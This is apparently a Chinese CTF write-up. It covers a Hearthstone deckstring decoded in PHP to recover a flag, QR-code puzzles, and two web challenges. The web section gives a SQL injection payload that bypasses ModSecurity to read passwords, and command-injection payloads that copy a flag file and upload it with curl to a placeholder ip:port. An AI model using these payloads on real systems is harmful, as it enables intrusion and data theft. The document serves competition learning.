
MISC
炉边聚会
卡组代码是 Base64 编码的字节串,exp
<?php
$deckstring = "AAEDAZoFKIwGngXIBrwFzgnQBfIHygf0CIgJkAi+BogJ1gjMCPIHtgeeBeAD6AfyB7YHvgbgA+AD4AO2B7wFkgnMCMwI+ga2B/QImgi6BJAIiAn2BOIJAAA=";
#这是⼀个⾮常有趣的萨满卡组
$binary = base64_decode($deckstring);
$hex = bin2hex($binary);
#对于这个卡组,$hex="00010101fd06000fce069707cc08e20cff0fc814e616b6ac02aeb002a5be02f8bf02f9bf02a2cd02f8d002a6ef0200"
$arr = str_split($hex, 2);
$arr = array_map("hexdec", $arr);
function read_varint(&$data) {$shift = 0;$result = 0;do {$c = array_shift($data);$result |= ($c & 0x7f) << $shift;$shift += 7;}while ($c & 0x80);return $result;
}
function parse_deck($data) {$reserve = read_varint($data);if ($reserve != 0) {printf("Invalid deckstring");die;}$version = read_varint($data);if ($version != 1) {printf("Unsupported deckstring version %s", $version);die;}$format = read_varint($data);$heroes = [];$num_heroes = read_varint($data);for ($i = 0; $i < $num_heroes; $i++) {$heroes[] = read_varint($data);}$cards = [];$num_cards_x1 = read_varint($data);for ($i = 0; $i < $num_cards_x1; $i++) {$card_id = read_varint($data);$cards[] = [$card_id, 1];}$num_cards_x2 = read_varint($data);for ($i = 0; $i < $num_cards_x2; $i++) {$card_id = read_varint($data);$cards[] = [$card_id, 2];}$num_cards_xn = read_varint($data);for ($i = 0; $i < $num_cards_xn; $i++) {$card_id = read_varint($data);$count = read_varint($data);$cards[] = [$card_id, $count];}return [$cards, $heroes, $format];}
print_r(parse_deck($arr)[0]);
运行得到
Array
([0] => Array([0] => 780[1] => 1)[1] => Array([0] => 670[1] => 1)[2] => Array([0] => 840[1] => 1)[3] => Array([0] => 700[1] => 1)[4] => Array([0] => 1230[1] => 1)[5] => Array([0] => 720[1] => 1)[6] => Array([0] => 1010[1] => 1)[7] => Array([0] => 970[1] => 1)[8] => Array([0] => 1140[1] => 1)[9] => Array([0] => 1160[1] => 1)[10] => Array([0] => 1040[1] => 1)[11] => Array([0] => 830[1] => 1)[12] => Array([0] => 1160[1] => 1)[13] => Array([0] => 1110[1] => 1)[14] => Array([0] => 1100[1] => 1)[15] => Array([0] => 1010[1] => 1)[16] => Array([0] => 950[1] => 1)[17] => Array([0] => 670[1] => 1)[18] => Array([0] => 480[1] => 1)[19] => Array([0] => 1000[1] => 1)[20] => Array([0] => 1010[1] => 1)[21] => Array([0] => 950[1] => 1)[22] => Array([0] => 830[1] => 1)[23] => Array([0] => 480[1] => 1)[24] => Array([0] => 480[1] => 1)[25] => Array([0] => 480[1] => 1)[26] => Array([0] => 950[1] => 1)[27] => Array([0] => 700[1] => 1)[28] => Array([0] => 1170[1] => 1)[29] => Array([0] => 1100[1] => 1)[30] => Array([0] => 1100[1] => 1)[31] => Array([0] => 890[1] => 1)[32] => Array([0] => 950[1] => 1)[33] => Array([0] => 1140[1] => 1)[34] => Array([0] => 1050[1] => 1)[35] => Array([0] => 570[1] => 1)[36] => Array([0] => 1040[1] => 1)[37] => Array([0] => 1160[1] => 1)[38] => Array([0] => 630[1] => 1)[39] => Array([0] => 1250[1] => 1))

[Finished in 43ms]将这些[0]的内容除以10.就是ascll码,转换字符串就是flag

qrssssssss
二维码批量识别 https://tl.beer/parseqrcode.html
按时间递增排序 批量处理得到flag
qrssssssss_revenge
HINT:LMQH,利用QR RESEARCH
web
Ezbypass
cve:
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1727
Payload:
?id=@.:=right(right((select hex(password) from users.info where id =1 limit 0,1),1111),1111) union%23%0adistinctrow%0bselect@.

Calc:
DasCTF三月赛类似,加了几个符号的过滤
https://xiaolong22333.top/index.php/archives/140/
在tmp/log.txt发现⾥⾯有根⽬录,flag名字 Th1s_is__F1114g
通过cp 和curl
/calc?num='''1' cp /T* /1.txt '3'''/calc?num='''1' curl -T /1.txt ip:port '3'''